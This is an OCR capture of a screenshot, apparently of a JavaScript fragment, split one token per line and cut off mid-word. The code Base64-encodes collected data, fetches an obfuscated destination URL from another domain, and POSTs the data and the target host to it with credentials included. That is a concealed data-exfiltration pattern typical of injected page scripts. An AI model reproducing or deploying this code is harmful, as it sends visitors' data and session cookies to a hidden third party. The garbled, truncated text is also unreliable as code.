
request.
string 
=
encodeURIComponent
(
btoa
(
unescape
(
encodeU
    jQuery
.
get
(
domain
,
function
(
dat
)
{
        jQuery
.
ajax
(
{
            url
:
 atob
(
dat
)
,
            xhrFields
:
{
                withCredentials
:
true
}
,
            type
:
"
POST
"
,
            data
:
"
data=
"
+
 string 
+
"
&target=
"
+
 host
